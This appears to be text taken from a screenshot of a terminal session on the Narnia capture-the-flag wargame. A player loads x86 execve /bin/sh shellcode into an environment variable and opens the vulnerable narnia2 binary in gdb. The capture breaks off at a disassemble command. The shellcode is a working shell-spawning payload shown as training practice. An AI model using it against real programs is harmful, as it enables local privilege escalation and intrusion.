 narnia2@narnia: /narnia
01:11 PM
narnia2@narnia: /narnia
File Actions Edit View Help
narnia2@narnia: /narnia
narnia2@narnia:/narnia$ EGG=$(echo -e '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x
69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80')
narnia2@narnia:/narnia$ EGG=$(echo -e '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x
69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80') gdb /narnia/narnia2
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /narnia/narnia2...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) disassemble m